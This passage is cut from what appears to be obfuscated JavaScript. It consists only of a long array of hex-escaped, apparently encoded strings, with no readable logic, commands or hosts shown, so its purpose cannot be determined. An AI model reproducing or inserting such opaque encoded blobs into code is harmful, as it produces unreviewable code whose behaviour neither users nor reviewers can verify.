x77\x36\x52\x43\x46\x6a\x34\x3d','\x77\x71\x6e\x44\x71\x46\x59\x53\x4a\x63\x4f\x41','\x77\x71\x58\x44\x67\x73\x4f\x63','\x4c\x4d\x4f\x49\x77\x35\x54\x44\x74\x42\x37\x44\x6f\x4d\x4f\x2f\x41\x73\x4b\x72\x64\x38\x4f\x61\x50\x38\x4b\x68\x52\x4d\x4b\x41\x4b\x63\x4f\x77\x77\x36\x4d\x3d','\x50\x32\x48\x44\x67\x52\x45\x7a','\x61\x42\x37\x43\x72\x67\x3d\x3d','\x61\x63\x4b\x6a\x77\x6f\x58\x43\x73\x6e\x33\x44\x72\x30\x62\x44\x72\x79\x41\x34\x77\x36\x4d\x6c\x61\x38\x4f\x4c\x56\x63\x4b\x38\x77\x70\x6b\x3d','\x77\x6f\x73\x5a\x77\x70\x4a\x66\x77\x72\x30\x3d','\x49\x44\x50\x44\x75\x38\x4b\x66\x77\x70\x4c\x44\x74\x73\x4f\x64\x77\x6f\x49\x3d','\x4f\x58\x7a\x44\x6c\x4d\x4f\x4e\x77\x34\x35\x58\x77\x70\x76\x44\x69\x4d\x4f\x6f\x77\x6f\x49\x6b\x63\x4d\x4f\x61\x4c\x78\x63\x38\x77\x34\x4a\x79','\x77\x70\x58\x44\x72\x67\x5a\x67\x77\x6f\x54\x43\x70\x73\x4b\x7a\x4c\x41\x3d\x3d','\x41\x4d\x4b\x4e\x50\x6a\x7a\x43\x71\x73\x4b\x79\x77\x70\x33\x44\x6a\x6e\x49\x2f\x77\x6f\x72\x43\x71\x54\x46\x31\x77\x71\x30\x3d','\x46\x51\x72\x44\x72\x57\x68\x42','\x66\x43\x72\x43\x76\x4d\x4f\x78\x77\x35\x72\x43\x70\x6d\x6b\x59\x77\x6f\x67\x43\x77\x6f\x2f\x43\x71\x7a\x38\x66\x54\x54\x6b\x30\x4e\x38\x4b\x57\x77\x35\x73\x3d','\x77\x37\x54\x43\x69\x7a\x6c\x56\x56\x45\x62\x43\x71\x63\x4f\x49\x77\x37\x48\x44\x6f\x51\x3d\x3d','\x77\x37\x6f\x6c\x4b\x63\x4f\x33\x77\x70\x5a\x74\x77\x70\x6a\x43\x70\x73\x4f\x6f\x4f\x78\x45\x46\x58\x38\x4b\x57\x77\x6f\x70\x68\x77\x35\x66\x44\x6f\x30\x66\x43\x68\x46\x62\x44\x67\x73\x4b\x67','\x77\x6f\x44\x44\x6c\x43\x49\x3d','\x4f\x38\x4b\x76\x77\x70\x66\x44\x73\x52\x50\x44\x71\x63\x4f\x31\x57\x67\x3d\x3d','\x47\x4d\x4b\x73\x77\x70\x50\x44\x73\x77\x58\x44\x76\x4d\x4b\x38\x56\x47\x70\x36\x4c\x7a\x33\x43\x6c\x6c\x64\x4f\x52\x73\x4f\x4e\x77\x70\x6f\x77\x4e\x4d\x4f\x6f\x4e\x73\x4b\x61\x77\x71\x6e\x43\x69\x7a\x51\x3d','\x4e\x38\x4f\x4e\x77\x36\x77\x53\x77\x72\x41\x3d','\x77\x70\x6a\x44\x71\x78\x35\x42\x77\x6f\x33\x43\x74\x63\x4b\x42','\x58\x4d\x4b\x44\x59\x38\x4b\x71','\x77\x37\x52\x6c\x77\x6f\x44\x44\x74\x4d\x4b\x4d\x77\x37\x56\x58','\x77\x70\x64\x39\x77\x71\x42\x41\x77\x71\x33\x44\x69\x73\x4b\x2f\x77\x72\x42\x73\x4d\x73\x4b\x35\x77\x71\x48\x43\x70\x4d\x4f\x58\x77\x37\x72\x43\x6b\x73\x4f\x6c\x63\x77\x48\x43\x6c\x67\x3d\x3d','\x46\x63\x4f\x74\x49\x73\x4f\x77\x4a\x67\x3d\x3d','\x77\x36\x6c\x67\x50\x51\x3d\x3d','\x41\x63\x4b\x5a\x50\x44\x44\x43\x76\x38\x4b\x45\x77\x6f\x44\x44\x68\x58\x52\x35','\x49\x48\x54\x44\x6a\x4d\x4f\x41\x77\x34\x5a\x42\x77\x34\x48\x44\x69\x4d\x4f\x76\x77\x35\x67\x69\x63\x73\x4f\x6e\x43\x52\x49\x36\x77\x35\x6c\x31\x4f\x63\x4f\x6a\x77\x34\x55\x3d','\x5a\x43\x72\x43\x70\x73\x4f\x74\x77\x35\x67\x3d','\x5a\x63\x4b\x56\x66\x41\x3d\x3d','\x4a\x4d\x4f\x52\x77\x34\x2f\x44\x73\x77\x33\x44\x68\x4d\x4f\x4f\x41\x38\x4b\x6c\x62\x4d\x4b\x54','\x47\x6a\x66\x43\x6d\x58\x52\x7a\x77\x70\x30\x4f\x4e\x57\x4c\x44\x68\x52\x54\x43\x6d\x33\x55\x43\x77\x36\x4a\x71\x56\x38\x4b\x69\x4b\x7a\x7a\x43\x67\x4d\x4b\x78\x77\x36\x54\x44\x6c\x38\x4b\x4c\x56\x6b\x6a\x44\x74\x41\x3d\x3d','\x77\x72\x76\x44\x67\x63\x4b\x66\x77\x36\x73\x70\x62\x41\x3d\x3d','\x46\x73\x4f\x4a\x77\x36\x49\x67\x77\x70\x6e\x44\x67\x38\x4b\x53\x4b\x38\x4b\x30\x43\x55\x39\x52\x47\x69\x5a\x71\x51\x56\x6b\x72\x4d\x73\x4b\x4b\x77\x34\x55\x3d','\x77\x36\x4d\x74\x4d\x63\x4f\x36\x77\x70\x35\x37\x77\x34\x4c\x43\x71\x73\x4f\x31\x65\x77\x34\x51\x51\x38\x4b\x45\x77\x70\x78\x30\x77\x35\x2f\x44\x74\x46\x54\x44\x6a\x52\x37\x44\x6b\x73\x4f\x7a\x5a\x31\x54\x44\x67\x47\x4c\x43\x6f\x73\x4b\x55','\x44\x42\x6a\x44\x6f\x6d\x31\x52','\x77\x37\x6c\x2f\x77\x6f\x50\x44\x70\x63\x4b\x64\x77\x37\x56\x6a\x77\x72\x7a\x44\x71\x38\x4b\x42\x77\x6f\x49\x3d','\x77\x35\x72\x43\x74\x4d\x4f\x4e\x77\x70\x33\x43\x71\x73\x4b\x69\x4c\x58\x6f\x3d','\x58\x4d\x4b\x6c\x77\x6f\x54\x43\x75\x6e\x66\x44\x75\x51\x62\x43\x73\x7a\x73\x53\x77\x36\x63\x79\x62\x63\x4f\x44\x45\x73\x4f\x6b\x77\x34\x49\x6e\x77\x37\x5a\x64\x77\x37\x62\x43\x6e\x4d\x4b\x71\x50\x73\x4b\x5a\x77\x34\x37\x43\x6e\x63\x4f\x61\x77\x71\x38\x46\x77\x6f\x77\x6f\x57\x38\x4f\x6f\x4f\x38\x4b\x6e\x42\x53\x5a\x30\x77\x37\x6e\x44\x6c\x7a\x76\x44\x6e\x4d\x4f\x66\x77\x36\x48\x43\x6b\x63\x4b\x58\x52\x4d\x4b\x4b\x57\x33\x72\x43\x71\x4d\x4f\x76\x4f\x38\x4b\x6d\x77\x36\x72\x43\x75\x63\x4f\x70\x77\x70\x55\x68\x77\x34\x70\x6a\x4a\x38\x4f\x4d\x66\x57\x42\x57\x77\x37\x2f\x44\x75\x38\x4f\x61\x49\x38\x4b\x6d\x58\x6b\x54\x44\x74\x38\x4b\x5a\x77\x70\x37\x44\x6b\x4d\x4b\x32\x77\x72\x37\x44\x69\x63\x4b\x44\x77\x34\x48\x44\x6e\x51\x3d\x3d','\x77\x6f\x44\x44\x76\x78\x39\x57\x77\x6f\x30\x3d','\x77\x37\x41\x58\x77\x6f\x67\x3d','\x77\x71\x31\x33\x77\x70\x38\x3d','\x66\x68\x44\x43\x74\x38\x4f\x4c\x77\x35\x68\x79\x77\x6f\x6e\x44\x73\x77\x3d\x3d','\x42\x55\x35\x2f\x77\x34\x7a\x44\x73\x4d\x4b\x6f\x44\x33\x45\x3d','\x44\x63\x4f\x6a\x4b\x73\x4f\x67','\x77\x37\x41\x72\x50\x4d\x4f\x72\x77\x70\x78\x70\x77\x6f\x4c\x43\x76\x63\x4b\x30\x63\x52\x49\x48\x52\x4d\x4b\x63\x77\x70\x70\x75\x77\x34\x54\x44\x69\x78\x58\x44\x6e\x52\x51\x3d','\x77\x34\x45\x4c\x77\x37\x42\x51\x77\x35\x59\x3d','\x77\x72\x50\x43\x70\x67\x68\x56\x4d\x68\x42\x62\x52\x4d\x4b\x33\x77\x36\x6e\x43\x72\x73\x4f\x71','\x77\x72\x45\x64\x77\x36\x66\x43\x70\x78\x58\x44\x6c\x6d\x76\x44\x6b\x63\x4f\x6d\x41\x32\x4c\x43\x72\x63\x4f\x59\x43\x46\x72\x43\x69\x38\x4b\x33\x77\x72\x6b\x76\x77\x37\x33\x44\x74\x52\x4d\x3d','\x77\x37\x62\x44\x68\x73\x4b\x7a\x77\x35\x55\x4c\x77\x34\x48\x43\x69\x38\x4b\x48','\x66\x63\x4b\x69\x51\x57\x52\x4e\x44\x63\x4b\x6c\x77\x36\x6a\x44\x6e\x63\x4b\x53\x77\x37\x4c\x44\x73\x46\x77\x51\x62\x78\x54\x44\x76\x4d\x4f\x38\x42\x73\x4f\x71\x77\x35\x6e\x43\x6d\x38\x4b\x4e\x77\x37\x67\x3d','\x77\x36\x48\x43\x68\x54\x74\x4f\x56\x41\x3d\x3d','\x63\x77\x72\x44\x73\x48\x78\x4e\x63\x41\x50\x44\x6b\x55\x62\x43\x70\x51\x3d\x3d','\x5a\x63\x4f\x42\x49\x51\x3d\x3d','\x65\x73\x4b\x76\x77\x70\x33\x43\x76\x33\x48\x44\x76\x54\x7a\x44\x6f\x6a\x38\x4f','\x64\x68\x44\x44\x73\x48\x46\x63\x65\x68\x6a\x44\x6c\x67\x3d\x3d','\x59\x53\x6a\x43\x75\x4d\x4f\x39\x77\x35\x6a\x43\x71\x54\x4d\x41\x77\x70\x4e\x49\x77\x70\x6a\x43\x72\x41\x3d\x3d','\x50\x6d\x6e\x44\x69\x52\x41\x2b','\x65\x78\x62\x43\x74\x38\x4f\x64\x77\x35\x52\x7a\x77\x34\x6e\x44\x71\x45\x58\x44\x6d\x31\x78\x54\x77\x70\x45\x3d','\x55\x73\x4f\x50\x77\x37\x55\x6a\x41\x41\x3d\x3d','\x77\x37\x77\x68\x4e\x73\x4f\x35\x77\x70\x6c\x34','\x52\x38\x4f\x31\x53\x44\x73\x4c','\x77\x35\x35\x38\x4f\x73\x4b\x37\x48\x30\x76\x43\x67\x6e\x51\x71\x77\x35\x37\x43\x6b\x43\x63\x48\x47\x48\x63\x76','\x77\x35\x35\x38\x4f\x73\x4b\x37\x48\x30\x76\x43\x73\x57\x6b\x73\x77\x37\x37\x43\x6d\x43\x67\x38\x47\x33\x73\x3d','\x65\x38\x4b\x79\x77\x6f\x4c\x43\x70\x57\x62\x44\x71\x77\x3d\x3d','\x48\x78\x62\x44\x6d\x58\x31\x57\x4a\x38\x4b\x51\x4f\x30\x6a\x43\x75\x63\x4b\x6b\x48\x73\x4b\x63\x77\x36\x52\x63\x4c\x30\x59\x6f\x77\x36\x66\x44\x73\x30\x72\x44\x6f\x41\x3d\x3d','\x63\x73\x4f\x4e\x50\x4d\x4f\x58\x77\x37\x33\x43\x6a\x51\x3d\x3d','\x77\x70\x64\x39\x77\x71\x42\x41\x77\x71\x33\x44\x69\x73\x4b\x2f\x77\x70\x64\x51\x41\x73\x4b\x59\x77\x70\x62\x43\x76\x63\x4f\x68\x77\x35\x33\x43\x71\x73\x4f\x4d\x48\x57\x38\x3d','\x77\x34\x66\x44\x70\x38\x4f\x4d\x65\x63\x4b\x6e\x47\x67\x3d\x3d','\x77\x71\x66\x44\x69\x38\x4f\x42\x51\x63\x4b\x75\x77\x71\x38\x4e\x77\x72\x34\x34\x4d\x31\x6b\x61','\x53\x73\x4f\x50\x77\x36\x38\x2f\x41\x73\x4b\x51\x64\x4d\x4f\x56\x77\x35\x62\x44\x72\x45\x62\x43\x6e\x55\x70\x39\x57\x38\x4f\x6f\x77\x35\x35\x6d\x77\x34\x6e\x44\x6f\x78\x2f\x44\x67\x63\x4f\x7a\x77\x36\x78\x66\x64\x7a\x52\x35\x77\x6f\x49\x3d','\x47\x7a\x2f\x43\x6d\x32\x56\x35','\x4b\x79\x2f\x43\x74\x41\x3d\x3d','\x77\x37\x72\x43\x6a\x54\x70\x65\x5a\x56\x7a\x43\x72\x63\x4f\x45\x77\x36\x30\x3d','\x77\x72\x67\x4f\x77\x36\x6a\x43\x72\x45\x2f\x44\x69\x67\x3d\x3d','\x77\x37\x52\x78\x77\x70\x76\x44\x76\x38\x4b\x4f\x77\x36\x5a\x69\x77\x72\x44\x44\x72\x63\x4f\x41\x77\x6f\x44\x44\x76\x73\x4f\x47\x77\x34\x4a\x79\x51\x57\x5a\x4a\x77\x35\x37\x44\x76\x69\x77\x69\x50\x4d\x4f\x78\x58\x38\x4b\x2b\x77\x72\x34\x3d','\x77\x34\x54\x43\x6d\x6d\x33\x43\x6c\x31\x6f\x3d','\x44\x63\x4f\x56\x77\x37\x67\x3d','\x4f\x57\x7a\x44\x6d\x41\x4d\x2f\x77\x36\x42\x47','\x77\x6f\x6f\x52\x77\x70\x42\x4f\x77\x72\x64\x49\x77\x35\x45\x68\x77\x70\x37\x44\x6d\x73\x4b\x49\x5a\x73\x4f\x72\x77\x34\x74\x6b\x50\x33\x4d\x3d','\x62\x51\x33\x43\x72\x4d\x4f\x4c\x77\x34\x56\x75','\x77\x6f\x64\x34\x77\x71\x46\x47\x77\x71\x50\x44\x6b\x63\x4f\x46\x77\x72\x64\x77\x4e\x51\x3d\x3d','\x77\x72\x44\x44\x6d\x4d\x4b\x41\x77\x37\x45\x36\x66\x73\x4f\x46\x58\x63\x4b\x48\x77\x35\x30\x47\x77\x36\x4c\x44\x72\x44\x66\x44\x71\x38\x4f\x76\x77\x36\x6c\x35\x77\x36\x54\x44\x76\x73\x4f\x31\x77\x35\x33\x44\x70\x4d\x4f\x76\x77\x72\x77\x41\x77\x6f\x54\x43\x6b\x63\x4f\x67\x54\x6a\x55\x33\x77\x34\x2f\x43\x69\x30\x78\x4b\x4b\x47\x67\x48','\x77\x36\x6b\x72\x58\x73\x4f\x72\x65\x67\x3d\x3d','\x46\x73\x4f\x2f\x4b\x38\x4f\x33\x41\x73\x4f\x4e\x77\x34\x5a\x52\x65\x6b\x37\x44\x6a\x55\x6f\x4e','\x77\x72\x59\x5a\x77\x36\x66\x43\x70\x56\x2f\x44\x6b\x51\x3d\x3d','\x47\x41\x76\x44\x72\x33\x5a\x51','\x77\x71\x4c\x44\x73\x55\x6b\x49\x4e\x73\x4f\x53\x77\x35\x4e\x66\x66\x6e\x74\x6d\x61\x41\x46\x30\x77\x34\x64\x38\x51\x63\x4f\x36\x48\x63\x4f\x2f\x77\x71\x35\x57\x77\x70\x42\x65\x52\x63\x4b\x5a\x77\x6f\x6f\x4b\x46\x68\x2f\x44\x74\x6b\x70\x55\x51\x4d\x4b\x74\x58\x32\x4d\x55\x77\x71\x59\x3d','\x51\x73\x4b\x56\x66\x38\x4b\x72\x52\x51\x78\x49\x43\x38\x4b\x36\x77\x34\x5a\x51\x52\x58\x59\x3d','\x77\x70\x48\x44\x75\x38\x4f\x37\x77\x70\x54\x44\x6f\x73\x4b\x61','\x56\x63\x4f\x56\x77\x70\x72\x43\x69\x63\x4b\x33','\x5a\x68\x54\x43\x73\x38\x4f\x52\x77\x35\x5a\x38\x77\x70\x50\x44\x72\x31\x4c\x43\x6e\x45\x35\x49\x77\x6f\x41\x4a\x50\x73\x4f\x69\x77\x36\x62\x44\x76\x55\x4d\x79\x77\x35\x42\x52\x4d\x6e\x59\x62\x62\x68\x6a\x44\x73\x38\x4f\x4c\x77\x71\x50\x43\x71\x45\x4a\x70\x77\x34\x44\x44\x6e\x4d\x4b\x64\x66\x73\x4f\x70\x45\x51\x3d\x3d','\x50\x73\x4f\x58\x77\x35\x37\x44\x70\x44\x37\x44\x71\x38\x4f\x4f\x42\x4d\x4b\x32\x51\x4d\x4b\x47\x64\x73\x4b\x6e','\x52\x73\x4f\x63\x77\x37\x67\x34\x41\x63\x4b\x43','\x77\x35\x64\x67\x77\x37\x6c\x68\x63\x41\x3d\x3d','\x77\x36\x7a\x44\x69\x4d\x4b\x57\x77\x34\x67\x65\x77\x34\x6e\x43\x6b\x63\x4b\x50\x63\x4d\x4f\x7a\x4e\x6e\x30\x50\x77\x71\x41\x6a\x77\x36\x64\x37\x77\x72\x39\x31\x46\x38\x4b\x74\x77\x37\x31\x74\x49\x63\x4f\x6c\x77\x72\x6f\x39\x44\x4d\x4f\x65\x77\x72\x48\x44\x73\x6e\x7a\x43\x6f\x73\x4f\x6a\x56\x32\x66\x43\x73\x53\x55\x59\x77\x34\x77\x2b\x56\x73\x4b\x37\x4b\x63\x4f\x32\x77\x6f\x73\x3d','\x52\x38\x4b\x4b\x62\x38\x4b\x2b\x62\x51\x56\x65','\x77\x37\x2f\x43\x6b\x6d\x4c\x43\x6b\x46\x44\x44\x6e\x38\x4b\x47\x49\x38\x4b\x4d\x4e\x4d\x4f\x70\x58\x42\x34\x49\x77\x34\x50\x43\x6d\x46\x44\x43\x6d\x38\x4b\x57\x77\x34\x49\x50\x62\x38\x4b\x47\x77\x34\x34\x43','\x77\x34\x67\x39\x77\x72\x6a\x44\x68\x78\x4e\x77\x77\x34\x41\x69\x46\x42\x6a\x44\x6c\x69\x4e\x6d\x77\x6f\x7a\x43\x68\x41\x3d\x3d','\x45\x56\x6c\x73\x77\x34\x6e\x44\x76\x41\x3d\x3d','\x77\x35\x74\x7a\x77\x36\x35\x6d\x63\x33\x7a\x44\x73\x6b\x54\x44\x75\x38\x4b\x49\x77\x71\x76\x44\x71\x73\x4f\x6f\x64\x42\x44\x44\x67\x73\x4f\x73\x55\x6a\x2f\x44\x6c\x6e\x59\x74\x4c\x7a\x33\x44\x72\x56\x66\x44\x73\x4d\x4b\x59\x41\x73\x4b\x66','\x49\x6a\x33\x44\x68\x4d\x4b\x65\x77\x6f\x55\x3d','\x77\x36\x54\x43\x69\x32\x48\x43\x6a\x73\x4b\x4d\x77\x71\x7a\x44\x6d\x79\x31\x47\x51\x45\x7a\x43\x76\x51\x77\x3d','\x77\x37\x64\x2f\x77\x6f\x2f\x44\x76\x38\x4b\x46\x77\x36\x49\x3d','\x4f\x6a\x33\x44\x6e\x73\x4b\x43\x77\x6f\x66\x44\x76\x73\x4f\x48\x77\x6f\x72\x43\x6a\x58\x30\x2f\x77\x70\x45\x5a\x77\x70\x46\x4e\x77\x36\x72\x44\x6f\x45\x37\x44\x67\x4d\x4b\x4d\x4e\x44\x48\x43\x6f\x31\x62\x43\x69\x73\x4b\x61\x45\x38\x4b\x67\x77\x36\x52\x67\x66\x4d\x4b\x72','\x77\x35\x6a\x43\x75\x73\x4f\x79\x77\x70\x7a\x43\x76\x51\x3d\x3d','\x77\x6f\x67\x4c\x77\x70\x74\x59\x77\x70\x6c\x59\x77\x70\x6f\x6f\x77\x6f\x62\x44\x73\x63\x4b\x4c\x63\x38\x4f\x6d','\x77\x71\x37\x44\x6c\x63\x4b\x58\x77\x36\x77\x37\x63\x4d\x4f\x44\x58\x77\x3d\x3d','\x45\x63\x4f\x6d\x48\x44\x64\x55\x77\x34\x7a\x44\x70\x51\x59\x59\x77\x70\x50\x43\x6d\x67\x67\x30\x77\x71\x39\x72','\x4a\x79\x7a\x44\x68\x4d\x4b\x43\x77\x70\x51\x3d','\x65\x46\x76\x43\x76\x38\x4b\x58\x62\x38\x4f\x33\x49\x69\x35\x78\x43\x38\x4f\x78\x59\x52\x48\x44\x74\x38\x4f\x48\x4b\x47\x58\x44\x70\x33\x31\x4f\x77\x72\x2f\x44\x6e\x4d\x4f\x72\x43\x79\x5a\x36\x58\x63\x4f\x67\x50\x73\x4f\x61\x4a\x4d\x4b\x69\x77\x6f\x76\x44\x68\x38\x4b\x63\x54\x58\x66\x44\x68\x58\x73\x53\x45\x63\x4f\x72\x55\x6a\x48\x44\x69\x38\x4f\x62\x4b\x73\x4b\x31\x50\x73\x4b\x43\x77\x6f\x48\x44\x72\x63\x4f\x6d\x4b\x6c\x77\x6b\x4e\x6a\x48\x44\x73\x73\x4b\x69\x77\x34\x68\x76\x54\x73\x4b\x42\x66\x51\x3d\x3d','\x77\x35\x5a\x67\x77\x37\x31\x75\x59\x48\x6a\x44\x67\x30\x66\x44\x72\x4d\x4f\x4c\x77\x72\x76\x44\x74\x38\x4f\x35','\x77\x37\x59\x6e\x56\x51\x3d\x3d','\x59\x4d\x4b\x78\x56\x41\x3d\x3d','\x77\x36\x52\x47\x77\x34\x49\x3d','\x77\x70\x52\x4d\x45\x73\x4b\x6c\x46\x58\x58\x43\x70\x47\x49\x74\x77\x35\x76\x43\x6c\x77\x45\x42\x46\x57\x30\x7a\x63\x45\x62\x44\x6a\x4d\x4b\x77\x4f\x47\x74\x43\x77\x6f\x51\x55\x58\x73\x4f\x68\x43\x77\x54\x43\x6c\x73\x4b\x57\x77\x34\x5a\x5a\x66\x51\x3d\x3d','\x55\x38\x4b\x72\x77\x70\x2f\x43\x76\x67\x3d\x3d','\x4a\x6a\x33\x44\x68\x73\x4b\x50\x77\x6f\x2f\x44\x73\x67\x3d\x3d','\x77\x34\x4c\x43\x6a\x6e\x4c\x43\x69\x67\x3d\x3d','\x55\x63\x4b\x6b\x59\x67\x3d\x3d','\x77\x35\x6c\x39\x77\x37\x38\x3d','\x4d\x55\x78\x59','\x4c\x4d\x4b\x4c\x48\x51\x3d\x3d','\x49\x63\x4f\x72\x47\x77\x3d\x3d','\x77\x37\x58\x43\x6b\x44\x68\x61','\x4e\x69\x6a\x44\x68\x38\x4b\x4b','\x51\x4d\x4f\x31\x77\x71\x49\x3d','\x4a\x32\x6a\x44\x6b\x63\x4f\x4d','\x42\x51\x6a\x44\x73\x67\x3d\x3d','\x5a\x63\x4f\x55\x77\x6f\x6b\x3d','\x77\x36\x6c\x67\x4b\x51\x3d\x3d','\x62\x38\x4f\x59\x77\x36\x38\x30\x77\x71\x48\x44\x6f\x38\x4b\x65\x4b\x38\x4b\x33\x52\x42\x51\x3d','\x77\x70\x76\x44\x72\x63\x4f\x57\x63\x63\x4b\x5a\x77\x6f\x67\x38\x77\x70\x6f\x3d','\x77\x36\x48\x44\x6d\x38\x4b\x46\x77\x34\x41\x4e\x77\x34\x33\x43\x6f\x4d\x4b\x4d\x5a\x38\x4b\x77\x49\x33\x38\x4f','\x77\x36\x76\x44\x68\x4d\x4b\x48','\x77\x35\x55\x75\x77\x71\x30\x3d','\x77\x72\x56\x50\x77\x71\x54\x44\x75\x4d\x4b\x4b\x77\x36\x5a\x6d\x77\x71\x7a\x44\x71\x73\x4b\x43\x77\x70\x48\x44\x6a\x63\x4f\x68\x77\x34\x42\x6f\x51\x47\x41\x56\x77\x35\x48\x44\x76\x6e\x30\x57\x47\x38\x4f\x59\x4e\x73\x4f\x61\x77\x35\x6b\x4a\x48\x38\x4b\x64\x77\x34\x52\x64\x77\x6f\x72\x43\x6d\x77\x3d\x3d','\x77\x35\x44\x43\x6a\x32\x37\x43\x67\x77\x3d\x3d','\x77\x72\x6b\x4f\x77\x37\x58\x43\x75\x46\x72\x44\x68\x57\x45\x3d','\x4c\x63\x4f\x44\x77\x36\x63\x3d','\x47\x6a\x66\x43\x6d\x58\x52\x7a\x77\x70\x30\x3d','\x62\x42\x72\x43\x70\x73\x4f\x4e\x77\x35\x78\x34\x77\x6f\x6e\x44\x74\x41\x3d\x3d','\x77\x35\x64\x7a\x77\x72\x77\x3d','\x44\x63\x4b\x44\x4a\x69\x62\x43\x6f\x73\x4b\x2f\x77\x6f\x77\x3d','\x4e\x4d\x4f\x43\x77\x36\x51\x43\x77\x72\x50\x44\x75\x4d\x4b\x5a\x49\x4d\x4b\x30','\x4b\x4d\x4f\x4c\x77\x35\x58\x44\x70\x52\x44\x44\x6f\x4d\x4f\x4f','\x65\x38\x4b\x61\x77\x72\x67\x3d','\x59\x41\x6e\x43\x71\x38\x4b\x59\x61\x38\x4f\x31\x59\x33\x68\x67','\x43\x38\x4b\x43\x4b\x7a\x72\x43\x71\x63\x4b\x32\x77\x72\x7a\x44\x73\x30\x6c\x53\x77\x6f\x72\x43\x74\x79\x4a\x71\x77\x72\x59\x65\x45\x6c\x6f\x3d','\x45\x38\x4b\x76\x77\x6f\x33\x44\x73\x77\x3d\x3d','\x4d\x48\x6a\x44\x6c\x73\x4f\x77\x77\x34\x42\x62\x77\x6f\x6f\x3d','\x41\x38\x4f\x62\x77\x34\x6e\x43\x6d\x38\x4f\x6a\x77\x72\x42\x43\x43\x78\x5a\x55\x77\x71\x2f\x44\x6a\x4d\x4b\x71\x77\x34\x2f\x44\x6c\x67\x3d\x3d','\x59\x54\x76\x43\x70\x73\x4f\x78\x77\x34\x6b\x3d','\x77\x36\x72\x43\x6f\x57\x34\x3d','\x77\x71\x51\x34\x61\x38\x4f\x69\x77\x34\x64\x77\x77\x35\x33\x43\x74\x63\x4b\x74\x61\x55\x38\x59\x41\x73\x4b\x4e\x77\x34\x70\x38\x77\x6f\x67\x3d','\x66\x52\x6a\x43\x73\x63\x4b\x59\x65\x41\x3d\x3d','\x62\x63\x4f\x7a\x4e\x67\x3d\x3d','\x77\x35\x51\x43\x77\x37\x31\x58\x77\x37\x41\x67\x41\x56\x58\x44\x71\x77\x41\x3d','\x65\x4d\x4b\x31\x61\x67\x3d\x3d','\x63\x53\x50\x43\x71\x38\x4f\x71\x77\x37\x7a\x43\x73\x77\x3d\x3d','\x77\x6f\x37\x44\x76\x6b\x51\x3d','\x77\x71\x2f\x44\x75\x46\x34\x54\x45\x4d\x4f\x48','\x4b\x38\x4b\x66\x48\x67\x3d\x3d','\x50\x77\x2f\x44\x6d\x51\x3d\x3d','\x41\x44\x2f\x44\x72\x51\x3d\x3d','\x57\x63\x4b\x4d\x77\x70\x34\x3d','\x77\x35\x54\x43\x6e\x63\x4f\x39','\x77\x72\x33\x44\x6b\x63\x4b\x58\x77\x36\x6f\x63\x61\x77\x3d\x3d','\x77\x6f\x6e\x44\x70\x6d\x67\x3d','\x77\x36\x76\x43\x76\x6d\x63\x3d','\x77\x34\x55\x30\x77\x71\x2f\x44\x6e\x44\x56\x6c','\x77\x36\x44\x43\x6f\x73\x4f\x66','\x77\x37\x77\x69\x55\x38\x4f\x73\x58\x73\x4f\x4c','\x77\x34\x6a\x43\x6e\x58\x67\x3d','\x77\x37\x41\x69\x48\x51\x3d\x3d','\x77\x37\x6a\x44\x72\x38\x4b\x44','\x59\x63\x4b\x69\x65\x77\x3d\x3d','\x77\x35\x77\x61\x77\x71\x30\x3d','\x43\x6e\x72\x44\x71\x77\x3d\x3d','\x51\x63\x4f\x79\x53\x44\x6b\x6a\x77\x34\x51\x3d','\x77\x6f\x4e\x38\x77\x71\x39\x57\x77\x6f\x50\x44\x69\x51\x3d\x3d','\x55\x73\x4b\x50\x62\x67\x3d\x3d','\x77\x36\x34\x43\x50\x41\x3d\x3d','\x77\x37\x6c\x34\x77\x6f\x7a\x44\x70\x4d\x4b\x6f\x77\x37\x4d\x3d','\x77\x6f\x50\x44\x72\x68\x6f\x3d','\x77\x70\x50\x44\x74\x77\x63\x3d','\x42\x6a\x66\x44\x69\x67\x3d\x3d','\x4f\x78\x72\x43\x6c\x67\x3d\x3d','\x51\x53\x50\x43\x67\x67\x3d\x3d','\x77\x35\x68\x37\x4f\x73\x4b\x35\x4e\x58\x76\x43\x73\x48\x51\x5a\x77\x34\x4d\x3d','\x77\x37\x6c\x34\x77\x6f\x7a\x44\x70\x4d\x4b\x71\x77\x36\x68\x79\x77\x72\x72\x44\x6e\x73\x4b\x61','\x64\x4d\x4f\x64\x4e\x4d\x4f\x57\x77\x34\x6a\x43\x69\x67\x3d\x3d','\x59\x63\x4f\x68\x49\x51\x3d\x3d','\x77\x35\x34\x49\x63\x63\x4f\x61\x57\x73\x4f\x35\x4b\x45\x4c\x43\x75\x68\x37\x44\x72\x63\x4f\x56\x77\x6f\x52\x70\x77\x6f\x42\x51\x51\x41\x4a\x43\x53\x57\x7a\x43\x68\x4d\x4b\x70\x77\x72\x7a\x44\x73\x4d\x4b\x35\x77\x37\x4a\x50\x77\x34\x37\x43\x76\x78\x77\x43\x4d\x4d\x4b\x43\x59\x78\x6a\x44\x74\x45\x31\x34\x50\x73\x4f\x70\x77\x70\x4e\x78\x4b\x73\x4f\x34\x77\x6f\x66\x44\x74\x57\x58\x44\x73\x56\x58\x44\x70\x77\x59\x62\x47\x4d\x4f\x7a\x77\x70\x39\x66\x46\x52\x6f\x67\x65\x38\x4f\x59\x47\x42\x77\x3d','\x63\x73\x4b\x76\x77\x6f\x58\x43\x73\x57\x62\x44\x73\x41\x3d\x3d','\x5a\x73\x4f\x68\x77\x36\x73\x3d','\x77\x37\x52\x47\x4c\x51\x3d\x3d','\x56\x73\x4f\x77\x66\x63\x4f\x35\x63\x38\x4f\x57\x77\x70\x4a\x44\x50\x48\x62\x43\x6d\x41\x3d\x3d','\x48\x63\x4b\x63\x4a\x44\x7a\x43\x75\x51\x3d\x3d','\x77\x35\x48\x43\x6c\x47\x37\x43\x69\x56\x62\x44\x69\x51\x3d\x3d','\x77\x37\x48\x44\x6d\x63\x4b\x4d\x77\x34\x67\x4e','\x56\x41\x4c\x43\x72\x67\x3d\x3d','\x44\x38\x4f\x70\x49\x4d\x4f\x69\x4e\x38\x4f\x43','\x77\x71\x63\x65\x77\x36\x54\x43\x75\x45\x2f\x44\x6b\x41\x3d\x3d','\x77\x6f\x6c\x36\x77\x71\x70\x42\x77\x72\x72\x44\x73\x73\x4f\x33','\x77\x36\x4c\x43\x6a\x57\x62\x43\x6a\x38\x4b\x35\x77\x72\x6b\x3d','\x55\x38\x4b\x48\x65\x51\x3d\x3d','\x77\x6f\x62\x44\x72\x4d\x4f\x68\x59\x4d\x4b\x54\x77\x71\x34\x30','\x77\x70\x72\x44\x75\x78\x31\x45\x77\x70\x7a\x43\x72\x77\x3d\x3d',